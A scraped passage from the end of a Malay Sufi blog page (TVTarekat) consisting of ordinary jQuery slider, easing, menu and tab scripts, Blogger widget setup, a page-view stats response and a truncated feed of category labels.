                default: this.maxSize=this.maxWidth; return ['left','width'];
            }
        },
        registerWheelHandler:function( element, obj ){
             element.bind('mousewheel', function(event, delta ) {
                var dir = delta > 0 ? 'Up' : 'Down',
                    vel = Math.abs(delta);
                if( delta > 0 ){
                    obj.previous( true );
                } else {
                    obj.next( true );
                }
                return false;
            });
        },
        registerButtonsControl:function( eventHandler, objects, self ){
            for( var action in objects ){
                switch (action.toString() ){
                    case 'next':
                        objects[action].click( function() { self.next( true) } );
                        break;
                    case 'previous':
                        objects[action].click( function() { self.previous( true) } );
                        break;
                }
            }
            return this;   
        },
        onProcessing:function( manual, start, end ){            
            this.previousNo = this.currentNo + (this.currentNo>0 ? -1 : this.slides.length-1);
            this.nextNo     = this.currentNo + (this.currentNo < this.slides.length-1 ? 1 : 1- this.slides.length);               
            return this;
        },
        finishFx:function( manual ){
            if( manual ) this.stop();
            if( manual && this.settings.auto ){
                this.play( this.settings.interval,'next', true );
            }       
            this.setNavActive( this.currentNo );   
        },
        getObjectDirection:function( start, end ){
            return eval("({'"+this.directionMode[0]+"':-"+(this.currentNo*start)+"})");   
        },
        fxStart:function( index, obj, currentObj ){
                if( this.settings.direction == 'opacity' ) {
                    $(this.slides).stop().animate({opacity:0}, {duration: this.settings.duration, easing:this.settings.easing} );
                    $(this.slides).eq(index).stop().animate( {opacity:1}, {duration: this.settings.duration, easing:this.settings.easing} );
                }else {
                    this.wrapper.stop().animate( obj, {duration: this.settings.duration, easing:this.settings.easing} );
                }
            return this;
        },
        jumping:function( no, manual ){
            this.stop();
            if( this.currentNo == no ) return;       
             var obj = eval("({'"+this.directionMode[0]+"':-"+(this.maxSize*no)+"})");
            this.onProcessing( null, manual, 0, this.maxSize )
                .fxStart( no, obj, this )
                .finishFx( manual );   
                this.currentNo  = no;
        },
        next:function( manual , item){

            this.currentNo += (this.currentNo < this.slides.length-1) ? 1 : (1 - this.slides.length);   
            this.onProcessing( item, manual, 0, this.maxSize )
                .fxStart( this.currentNo, this.getObjectDirection(this.maxSize ), this )
                .finishFx( manual );
        },
        previous:function( manual, item ){
            this.currentNo += this.currentNo > 0 ? -1 : this.slides.length - 1;
            this.onProcessing( item, manual )
                .fxStart( this.currentNo, this.getObjectDirection(this.maxSize ), this )
                .finishFx( manual    );           
        },
        play:function( delay, direction, wait ){   
            this.stop();
            if(!wait){ this[direction](false); }
            var self  = this;
            this.isRun = setTimeout(function() { self[direction](true); }, delay);
        },
        stop:function(){
            if (this.isRun == null) return;
            clearTimeout(this.isRun);
            this.isRun = null;
        }
    })
})(jQuery)

 //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
jQuery.easing['jswing']=jQuery.easing['swing'];jQuery.extend(jQuery.easing,{def:'easeOutQuad',swing:function(x,t,b,c,d){return jQuery.easing[jQuery.easing.def](x,t,b,c,d);},easeInQuad:function(x,t,b,c,d){return c*(t/=d)*t+ b;},easeOutQuad:function(x,t,b,c,d){return-c*(t/=d)*(t-2)+ b;},easeInOutQuad:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t+ b;return-c/2*((--t)*(t-2)- 1)+ b;},easeInCubic:function(x,t,b,c,d){return c*(t/=d)*t*t+ b;},easeOutCubic:function(x,t,b,c,d){return c*((t=t/d-1)*t*t+ 1)+ b;},easeInOutCubic:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t+ b;return c/2*((t-=2)*t*t+ 2)+ b;},easeInQuart:function(x,t,b,c,d){return c*(t/=d)*t*t*t+ b;},easeOutQuart:function(x,t,b,c,d){return-c*((t=t/d-1)*t*t*t- 1)+ b;},easeInOutQuart:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t+ b;return-c/2*((t-=2)*t*t*t- 2)+ b;},easeInQuint:function(x,t,b,c,d){return c*(t/=d)*t*t*t*t+ b;},easeOutQuint:function(x,t,b,c,d){return c*((t=t/d-1)*t*t*t*t+ 1)+ b;},easeInOutQuint:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t*t+ b;return c/2*((t-=2)*t*t*t*t+ 2)+ b;},easeInSine:function(x,t,b,c,d){return-c*Math.cos(t/d*(Math.PI/2))+ c+ b;},easeOutSine:function(x,t,b,c,d){return c*Math.sin(t/d*(Math.PI/2))+ b;},easeInOutSine:function(x,t,b,c,d){return-c/2*(Math.cos(Math.PI*t/d)- 1)+ b;},easeInExpo:function(x,t,b,c,d){return(t==0)?b:c*Math.pow(2,10*(t/d- 1))+ b;},easeOutExpo:function(x,t,b,c,d){return(t==d)?b+c:c*(-Math.pow(2,-10*t/d)+ 1)+ b;},easeInOutExpo:function(x,t,b,c,d){if(t==0)return b;if(t==d)return b+c;if((t/=d/2)<1)return c/2*Math.pow(2,10*(t- 1))+ b;return c/2*(-Math.pow(2,-10*--t)+ 2)+ b;},easeInCirc:function(x,t,b,c,d){return-c*(Math.sqrt(1-(t/=d)*t)- 1)+ b;},easeOutCirc:function(x,t,b,c,d){return c*Math.sqrt(1-(t=t/d-1)*t)+ b;},easeInOutCirc:function(x,t,b,c,d){if((t/=d/2)<1)return-c/2*(Math.sqrt(1- t*t)- 1)+ b;return c/2*(Math.sqrt(1-(t-=2)*t)+ 1)+ b;},easeInElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4;}
else var s=p/(2*Math.PI)*Math.asin(c/a);return-(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+ b;},easeOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4;}
else var s=p/(2*Math.PI)*Math.asin(c/a);return a*Math.pow(2,-10*t)*Math.sin((t*d-s)*(2*Math.PI)/p)+ c+ b;},easeInOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d/2)==2)return b+c;if(!p)p=d*(.3*1.5);if(a<Math.abs(c)){a=c;var s=p/4;}
else var s=p/(2*Math.PI)*Math.asin(c/a);if(t<1)return-.5*(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+ b;return a*Math.pow(2,-10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p)*.5+ c+ b;},easeInBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*(t/=d)*t*((s+1)*t- s)+ b;},easeOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*((t=t/d-1)*t*((s+1)*t+ s)+ 1)+ b;},easeInOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;if((t/=d/2)<1)return c/2*(t*t*(((s*=(1.525))+1)*t- s))+ b;return c/2*((t-=2)*t*(((s*=(1.525))+1)*t+ s)+ 2)+ b;},easeInBounce:function(x,t,b,c,d){return c- jQuery.easing.easeOutBounce(x,d-t,0,c,d)+ b;},easeOutBounce:function(x,t,b,c,d){if((t/=d)<(1/2.75)){return c*(7.5625*t*t)+ b;}else if(t<(2/2.75)){return c*(7.5625*(t-=(1.5/2.75))*t+.75)+ b;}else if(t<(2.5/2.75)){return c*(7.5625*(t-=(2.25/2.75))*t+.9375)+ b;}else{return c*(7.5625*(t-=(2.625/2.75))*t+.984375)+ b;}},easeInOutBounce:function(x,t,b,c,d){if(t<d/2)return jQuery.easing.easeInBounce(x,t*2,0,c,d)*.5+ b;return jQuery.easing.easeOutBounce(x,t*2-d,0,c,d)*.5+ c*.5+ b;}});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var ww=document.body.clientWidth;$(document).ready(function(){$(".nav li a").each(function(){if($(this).next().length>0){$(this).addClass("parent")}});$(".toggleMenu").click(function(e){e.preventDefault();$(this).toggleClass("active");$(".nav").toggle()});adjustMenu()});$(window).bind("resize orientationchange",function(){ww=document.body.clientWidth;adjustMenu()});var adjustMenu=function(){if(ww<768){$(".toggleMenu").css("display","inline-block");if(!$(".toggleMenu").hasClass("active")){$(".nav").hide()}else{$(".nav").show()}$(".nav li").unbind("mouseenter mouseleave");$(".nav li a.parent").unbind("click").bind("click",function(e){e.preventDefault();$(this).parent("li").toggleClass("hover")})}else if(ww>=768){$(".toggleMenu").css("display","none");$(".nav").show();$(".nav li").removeClass("hover");$(".nav li a").unbind("click");$(".nav li").unbind("mouseenter mouseleave").bind("mouseenter mouseleave",function(){$(this).toggleClass("hover")})}}
//]]>
</script>
<script type='text/javascript'>
      //<![CDATA[
      /*! Matt Tabs v2.2.1 | https://github.com/matthewhall/matt-tabs */
      !function(a){"use strict";var b=function(b,c){var d=this;d.element=b,d.$element=a(b),d.tabs=d.$element.children(),d.options=a.extend({},a.fn.mtabs.defaults,c),d.current_tab=0,d.init()};b.prototype={init:function(){var a=this;a.tabs.length&&(a.build(),a.buildTabMenu())},build:function(){var b=this,c=b.options,d=c.tab_text_el,e=c.container_class;b.tab_names=[],b.$wrapper=b.$element.wrapInner('<div class="'+e+'" />').find("."+e),b.tabs.wrapAll('<div class="'+c.tabs_container_class+'" />'),b.tabs.each(function(c,e){var f,g=a(e),h=d;f=g.find(h).filter(":first").hide().text(),b.tab_names.push(f)}),a.isFunction(c.onReady)&&c.onReady.call(b.element)},buildTabMenu:function(){for(var b,c=this,d=c.options,e=d.tabsmenu_el,f=c.tab_names,g="<"+e+' class="'+d.tabsmenu_class+'">',h=0,i=f.length,j=function(){var a=arguments;return d.tmpl.tabsmenu_tab.replace(/\{[0-9]\}/g,function(b){var c=Number(b.replace(/\D/g,""));return a[c]||""})};i>h;h++)g+=j(h+1,f[h]);g+="</"+e+">",c.$tabs_menu=a(g).prependTo(c.$wrapper),b=c.$tabs_menu.find(":first")[0].nodeName.toLowerCase(),c.$tabs_menu.on("click",b,function(b){var d=a(this),e=d.index();c.show(e),b.preventDefault()}).find(":first").trigger("click")},show:function(b){var c=this,d=c.options,e=d.active_tab_class;c.tabs.hide().filter(":eq("+b+")").show(),c.$tabs_menu.children().removeClass(e).filter(":eq("+b+")").addClass(e),a.isFunction(d.onTabSelect)&&b!==c.current_tab&&d.onTabSelect.call(c.element,b),c.current_tab=b},destroy:function(){var a=this,b=a.options.tab_text_el;a.$tabs_menu.remove(),a.tabs.unwrap().unwrap(),a.tabs.removeAttr("style"),a.tabs.children(b+":first").removeAttr("style"),a.$element.removeData("mtabs")}},a.fn.mtabs=function(c,d){return this.each(function(){var e,f=a(this),g=f.data("mtabs");e="object"==typeof c&&c,g||f.data("mtabs",g=new b(this,e)),"string"==typeof c&&g[c](d)})},a.fn.mtabs.defaults={container_class:"tabs",tabs_container_class:"tabs-content",active_tab_class:"active-tab",tab_text_el:"h1, h2, h3, h4, h5, h6",tabsmenu_class:"tabs-menu",tabsmenu_el:"ul",tmpl:{tabsmenu_tab:'<li class="tab-{0}"><span>{1}</span></li>'},onTabSelect:null}}(window.jQuery,window,document);


$('#bottombar .popular-posts ul li .item-snippet').each(function(){
    var txt=$(this).text().substr(0,20);
    var j=txt.lastIndexOf(' ');
    if(j>10)
      $(this).text(txt.substr(0,j).replace(/[?,!\.-:;]*$/,' ...'));
  });

$('.popular-posts ul li .item-snippet').each(function(){
    var txt=$(this).text().substr(0,100);
    var j=txt.lastIndexOf(' ');
    if(j>10)
      $(this).text(txt.substr(0,j).replace(/[?,!\.-:;]*$/,' ...'));
  });
      //]]>
    </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4r1VZ5VUGJKbFtbYZgn2e1ifsr3Q:1768987742732';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7711540683116137210','//www.tvtarekat.com/2020/06/tvtarekat-asal-usul-tarekat-sufi-dan_7.html','7711540683116137210');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7711540683116137210', 'title': 'TVTarekat', 'url': 'https://www.tvtarekat.com/2020/06/tvtarekat-asal-usul-tarekat-sufi-dan_7.html', 'canonicalUrl': 'https://www.tvtarekat.com/2020/06/tvtarekat-asal-usul-tarekat-sufi-dan_7.html', 'homepageUrl': 'https://www.tvtarekat.com/', 'searchUrl': 'https://www.tvtarekat.com/search', 'canonicalHomepageUrl': 'https://www.tvtarekat.com/', 'blogspotFaviconUrl': 'https://www.tvtarekat.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ms', 'localeUnderscoreDelimited': 'ms', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TVTarekat - Atom\x22 href\x3d\x22https://www.tvtarekat.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22TVTarekat - RSS\x22 href\x3d\x22https://www.tvtarekat.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TVTarekat - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7711540683116137210/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TVTarekat - Atom\x22 href\x3d\x22https://www.tvtarekat.com/feeds/7548395364357541350/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2296571619688833', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan pautan', 'key': 'link', 'shareMessage': 'Dapatkan pautan', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Kongsi ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Kongsi ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Kongsi ke Pinterest', 'target': 'pinterest'}, {'name': 'E-mel', 'key': 'email', 'shareMessage': 'E-mel', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ms\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca lagi', 'pageType': 'item', 'postId': '7548395364357541350', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtsGHfhqCq2CDOF3dMOkoA3WbMCQ4uG0v7Va19j1OhwNcQJ-RFOhhl3h5cpb2zQpdQomNrzmvTVv4Z6SGroQywbohDOGsfR5hO7CjcVRCtSu7uWXTYZBwCONSqbuNC3ASC7sHXPc1SkHk/s72-c/masjid-pogung-dalangan-3GNE8tweaP4-unsplash.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtsGHfhqCq2CDOF3dMOkoA3WbMCQ4uG0v7Va19j1OhwNcQJ-RFOhhl3h5cpb2zQpdQomNrzmvTVv4Z6SGroQywbohDOGsfR5hO7CjcVRCtSu7uWXTYZBwCONSqbuNC3ASC7sHXPc1SkHk/s640/masjid-pogung-dalangan-3GNE8tweaP4-unsplash.jpg', 'pageName': 'TvTarekat | ASAL-USUL TAREKAT SUFI DAN PERANANNYA KE NUSANTARA', 'pageTitle': 'TVTarekat: TvTarekat | ASAL-USUL TAREKAT SUFI DAN PERANANNYA KE NUSANTARA', 'metaDescription': 'para sufi pada umumnya adalah orang yang mandiri dan suka mengembara ke berbagai pelosok negeri untuk mencari ilmu atau menyebarkan agama. Mereka memiliki banyak pos-pos perhentian di seantera negeri Islam dan murid-murid yang bertebaran di berbagai tempat. Di antara pengikut mereka tidak sedikit pula para pedagang yang aktif melakukan pelayaran ke berbagai negeri disertai rombongan pemimpin tarekat serta para pengikutnya.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Pautan disalin ke papan keratan!', 'ok': 'Ok', 'postLink': 'Pautan Catatan'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Peribadi', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'TvTarekat | ASAL-USUL TAREKAT SUFI DAN PERANANNYA KE NUSANTARA', 'description': 'para sufi pada umumnya adalah orang yang mandiri dan suka mengembara ke berbagai pelosok negeri untuk mencari ilmu atau menyebarkan agama. Mereka memiliki banyak pos-pos perhentian di seantera negeri Islam dan murid-murid yang bertebaran di berbagai tempat. Di antara pengikut mereka tidak sedikit pula para pedagang yang aktif melakukan pelayaran ke berbagai negeri disertai rombongan pemimpin tarekat serta para pengikutnya.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtsGHfhqCq2CDOF3dMOkoA3WbMCQ4uG0v7Va19j1OhwNcQJ-RFOhhl3h5cpb2zQpdQomNrzmvTVv4Z6SGroQywbohDOGsfR5hO7CjcVRCtSu7uWXTYZBwCONSqbuNC3ASC7sHXPc1SkHk/s640/masjid-pogung-dalangan-3GNE8tweaP4-unsplash.jpg', 'url': 'https://www.tvtarekat.com/2020/06/tvtarekat-asal-usul-tarekat-sufi-dan_7.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7548395364357541350}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'header-right', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar-lab', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'sidebar-lab', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar-lab', document.getElementById('Image8'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar-lab', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label17', 'sidebar-lab', document.getElementById('Label17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar-lab', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar-lab', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'stylebox-1', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'stylebox-1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'stylebox-2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'stylebox-3', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'stylebox-4', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'stylebox-5', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'stylebox-6', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'stylebox-7', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'stylebox-7', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'stylebox-7', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4007607398-lbx__ms.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar1', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar1', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidebar1', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tab1-popular-posts', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'tab2-recent-posts', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'tab3-comments', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'left', document.getElementById('Stats1'), {'title': 'Jumlah Paparan Halaman', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.tvtarekat.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBXoCIi91czFfK9BFMvbWf62BzgDHusNAsaDcF_UQR06HqKTl-7xERHBxdH9YmrOhmDrOZb0fDH5-h90M5Cph8X2JqFjg'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'left', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'center', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'center', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'center-right', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'center-right', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'center-right', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'right', document.getElementById('HTML8'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tvtarekat.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmBXoCIi91czFfK9BFMvbWf62BzgDHusNAsaDcF_UQR06HqKTl-7xERHBxdH9YmrOhmDrOZb0fDH5-h90M5Cph8X2JqFjg
body_size: 47
content:
{"total":2227169,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,70],[1,72],[2,84],[3,61],[4,73],[5,77],[6,78],[7,86],[8,52],[9,61],[10,82],[11,60],[12,52],[13,87],[14,53],[15,49],[16,41],[17,53],[18,56],[19,47],[20,40],[21,49],[22,49],[23,63],[24,49],[25,81],[26,84],[27,98],[28,84],[29,44]],"nextTickMs":400000}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tvtarekat.com/feeds/posts/default/-/tarekat?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8
body_size: 33555
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210"},"updated":{"$t":"2026-01-21T07:16:25.477+08:00"},"category":[{"term":"Bicara Ilmu"},{"term":"Hakikat Makrifat"},{"term":"ILMU TASAWUF"},{"term":"tarekat"},{"term":"kisah wali dan sufi"},{"term":"#makrifat"},{"term":"kenali ulama"},{"term":"Tasawwuf Tauhid"},{"term":"# kenali ulama"},{"term":"akademi"},{"term":"# Asal Kejadian"},{"term":"berita"},{"term":"# kisah Nabi dan Rasul"},{"term":"tarekatnews"},{"term":"SeniBudaya"},{"term":"hakikat"},{"term":"mursyid"},{"term":"Kitab and Book Review"},{"term":"Event"},{"term":"Selawat"},{"term":"# kitab"},{"term":"guru"},{"term":"salik"},{"term":"tasawwuf"},{"term":"ABDUL QADIR JAILANI"},{"term":"Video"},{"term":"A--Quran"},{"term":"Mawlid"},{"term":"Sheikh Abdul Qadir al-Jailani"},{"term":"Ahlul Bait"},{"term":"Majlis Haul"},{"term":"inspirasi"},{"term":"manaqib"},{"term":"Maulana Jalaluddin Rumi"},{"term":"MawlanaJalaluddinArRumi"},{"term":"Tokku Pulau Manis"},{"term":"ilmu"},{"term":"# SAYYID MUHAMMAD IBN ALI AL SANUSI"},{"term":"Kitab dan Book Review"},{"term":"Makam"},{"term":"Syekh Abdul Qadir Al-Jailani"},{"term":"kisah Nabi dan Rasul"},{"term":"ramadhan"},{"term":"tok kenali"},{"term":"COVID19"},{"term":"Hamzah Al-Fansur"},{"term":"Hamzah Fansuri"},{"term":"Imam al-Syafie"},{"term":"Syeikh Tarekat Ahmadiah Muhammadiah"},{"term":"Tarekat Naqsyabandiyah"},{"term":"Tok ku  Paloh"},{"term":"kasyaf"},{"term":"1445 H"},{"term":"Al Mahdi"},{"term":"Datuk Dr Zulkifli Mohamad Al-Bakri"},{"term":"Haji Ismail bin.Hussein (Tuan Tulis)"},{"term":"Hazrath Syed Moosa Sha Khaderi"},{"term":"Imam Fakhruddin Ar-Razi"},{"term":"Kita tasawwuf"},{"term":"Majlis"},{"term":"Naqsyabandiyah"},{"term":"Perubatan Islam"},{"term":"Rumi"},{"term":"Sayyidah Nafisah"},{"term":"Sheikh SULTANUL-ARIFFIN SHEIKH ISMAIL"},{"term":"Sheikh Tokku Ibrahim Mohamad"},{"term":"Syaikh Nawawi Al-Bantani Al-Jawi"},{"term":"Syaikh Siti Jenar"},{"term":"Syamsudin As-Sumatrani"},{"term":"Syeikh Abdul Malik bin Abdullah"},{"term":"Syeikh Abdullah Al-Qumairi"},{"term":"Syeikh Adurrauf As Singkili"},{"term":"Syeikh Ahmad Al Fatani"},{"term":"Syeikh 